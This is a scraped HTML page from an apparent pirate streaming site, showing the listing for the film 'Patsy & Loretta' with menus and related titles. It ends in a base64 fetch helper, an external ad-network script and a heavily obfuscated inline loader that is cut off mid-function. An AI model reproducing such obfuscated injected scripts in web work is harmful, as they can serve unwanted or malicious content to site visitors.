title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/argentina/ class=dropdown-item title=Argentina>Argentina</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/ireland/ class=dropdown-item title=Ireland>Ireland</a></li><li><a href=https://123moviesfun.is/country/netherlands/ class=dropdown-item title=Netherlands>Netherlands</a></li><li><a href=https://123moviesfun.is/country/hungary/ class=dropdown-item title=Hungary>Hungary</a></li><li><a href=https://123moviesfun.is/country/thailand/ class=dropdown-item title=Thailand>Thailand</a></li><li><a href=https://123moviesfun.is/country/south-korea/ class=dropdown-item title="South Korea">South Korea</a></li><li><a href=https://123moviesfun.is/country/northern-ireland/ class=dropdown-item title="Northern Ireland">Northern Ireland</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/documentary/ class=dropdown-item title=Documentary>Documentary</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/movies.html>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/patsy-loretta-29711/>Patsy & Loretta</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=29711 class="card-header p-0" data-mode=movie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/patsy-loretta-29711.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/patsy-loretta-29711.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/patsy-loretta-29711.jpg width=1200 height=500 class="lazy card-img-top" alt="Patsy & Loretta"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/patsy-loretta-29711.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/patsy-loretta-29711.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/patsy-loretta-29711.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/patsy-loretta-29711.jpg width=200 height=300 class="lazy img-fluid" alt="Patsy & Loretta"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Patsy & Loretta</h1><div class="fst-italic lh-sm mb-2">A story of the close friendship of country music stars Patsy Cline and Loretta Lynn.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/drama/>Drama</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/megan-hilty/>Megan Hilty</a>, <a href=https://123moviesfun.is/actor/jessie-mueller/>Jessie Mueller</a></p><p class=mb-1><strong>Director:</strong>
Callie Khouri</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Quality:</strong> <span class="badge text-bg-warning">HD</span></p><p class=mb-1><strong>Duration:</strong> 1h 37m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2019/>2019</a></p><p class=mb-1><strong>IMDb:</strong> 0.7/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
<a href=https://123moviesfun.is/tags/biopic/>Biopic</a>, , <a href=https://123moviesfun.is/tags/callie-khouri/>Callie Khouri</a></div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/patsy-loretta-101154/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/patsy-loretta-101154.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/patsy-loretta-101154.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/patsy-loretta-101154.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/patsy-loretta-101154.jpg width=200 height=300 class="lazy card-img-top" alt="Patsy & Loretta"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Patsy & Loretta</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/nashville-season-5-18418/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/nashville-season-5-18418.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/nashville-season-5-18418.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/nashville-season-5-18418.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/nashville-season-5-18418.jpg width=200 height=300 class="lazy card-img-top" alt="Nashville - Season 5"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Nashville - Season 5</h2></div><span class=mlbe>Eps<i>22</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/nashville-season-2-17234/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/nashville-season-2-17234.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/nashville-season-2-17234.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/nashville-season-2-17234.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/nashville-season-2-17234.jpg width=200 height=300 class="lazy card-img-top" alt="Nashville - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Nashville - Season 2</h2></div><span class=mlbe>Eps<i>22</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/nashville-season-1-17232/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/nashville-season-1-17232.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/nashville-season-1-17232.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/nashville-season-1-17232.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/nashville-season-1-17232.jpg width=200 height=300 class="lazy card-img-top" alt="Nashville - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Nashville - Season 1</h2></div><span class=mlbe>Eps<i>21</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/nashville-season-4-5590/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/nashville-season-4-5590.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/nashville-season-4-5590.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/nashville-season-4-5590.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/nashville-season-4-5590.jpg width=200 height=300 class="lazy card-img-top" alt="Nashville - Season 4"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Nashville - Season 4</h2></div><span class=mlbe>Eps<i>21</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/annie-live-1630852469/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/annie-live-1630852469.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/annie-live-1630852469.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/annie-live-1630852469.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/annie-live-1630852469.jpg width=200 height=300 class="lazy card-img-top" alt="Annie Live!"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Annie Live!</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/trollstopia-season-5-1630852281/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/trollstopia-season-5-1630852281.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/trollstopia-season-5-1630852281.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/trollstopia-season-5-1630852281.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/trollstopia-season-5-1630852281.jpg width=200 height=300 class="lazy card-img-top" alt="TrollsTopia - Season 5"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">TrollsTopia - Season 5</h2></div><span class=mlbe>Eps<i>8</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/trollstopia-season-4-1630852280/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/trollstopia-season-4-1630852280.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/trollstopia-season-4-1630852280.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/trollstopia-season-4-1630852280.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/trollstopia-season-4-1630852280.jpg width=200 height=300 class="lazy card-img-top" alt="TrollsTopia - Season 4"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">TrollsTopia - Season 4</h2></div><span class=mlbe>Eps<i>6</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/centaurworld-season-2-1630852246/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/centaurworld-season-2-1630852246.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/centaurworld-season-2-1630852246.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/centaurworld-season-2-1630852246.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/centaurworld-season-2-1630852246.jpg width=200 height=300 class="lazy card-img-top" alt="Centaurworld - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Centaurworld - Season 2</h2></div><span class=mlbe>Eps<i>8</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/centaurworld-season-1-1630852245/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/centaurworld-season-1-1630852245.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/centaurworld-season-1-1630852245.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/centaurworld-season-1-1630852245.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/centaurworld-season-1-1630852245.jpg width=200 height=300 class="lazy card-img-top" alt="Centaurworld - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Centaurworld - Season 1</h2></div><span class=mlbe>Eps<i>10</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/luis-miguel-the-series-season-3-1630851818/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/luis-miguel-the-series-season-3-1630851818.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/luis-miguel-the-series-season-3-1630851818.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/luis-miguel-the-series-season-3-1630851818.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/luis-miguel-the-series-season-3-1630851818.jpg width=200 height=300 class="lazy card-img-top" alt="Luis Miguel: The Series - Season 3"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Luis Miguel: The Series - Season 3</h2></div><span class=mlbe>Eps<i>6</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/sweet-mountain-christmas-29742/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/sweet-mountain-christmas-29742.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/sweet-mountain-christmas-29742.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/sweet-mountain-christmas-29742.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/sweet-mountain-christmas-29742.jpg width=200 height=300 class="lazy card-img-top" alt="Sweet Mountain Christmas"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Sweet Mountain Christmas</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/crime/ title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/thriller/ title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/sport/ title=Sport>Sport</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/australia/ title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/argentina/ title=Argentina>Argentina</a></li><li><a href=https://123moviesfun.is/country/france/ title=France>France</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36373;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break a}c=!u}if(c){m=encodeURIComponent(e),e=[],l=o,c=o;for(h=m.length;l<h;++l)C=m[Ke+s+ue+K](l),e[c>>x]=B==C?e[c>>x]|(M[m[d+f+a+s+w+t](++l)]<<v|M[m[I+a+s+w+t](++l)])<<(c%v<<S):e[c>>x]|C<<(c%v<<S),++c;m=(c+W>>T)+u<<v,l=c>>x,e[l]|=z<<(c%v<<S);for(l+=u;l<m;++l)e[l]=o;e[m-x]=c<<S}else{c=e.length,l=(c+W>>T)+u<<v,m=[];for(h=o;h<l;++h)m[h]=o;for(h=o;h<c;++h)m[h>>x]|=e[d+f+de+y+r+b+n+w+t](h)<<(h%v<<S);m[h>>x]|=z<<(h%v<<S),m[l-x]=c<<S,e=m}for(var c=H,l=L,m=N,h=q,C=o,P=e.length;C<P;C+=A){for(var j,F,D,k=c,E=l,g=m,O=h,p=o;He>p;++p)A>p?(j=O^E&(g^O),F=p):Pe>p?(j=g^O&(E^g),F=(R*p+u)%A):V>p?(j=E^g^O,F=(S*p+R)%A):(j=g^(E|~O),F=i*p%A),D=O,O=g,g=E,k=k+j+ct[p]+e[C+F],j=rt[p],E+=k<<j|k>>>Pe-j,k=D;c=c+k|o,l=l+E|o,m=m+g|o,h=h+O|o}return _(c)+_(l)+_(m)+_(h)}}();Qe+Je+d+t!==typeof JSON&&(JSON={}),function(){var e,D,ee,x,Ae="if",Fe="\\\\",ke='\\"',Ee="stri",Ce="io",pe="fu",W="ec",K="unc",R="]",U="nu",S="\\";function T(e){return k>e?C+e:e}function $(e){var a="epla",u="ast";return 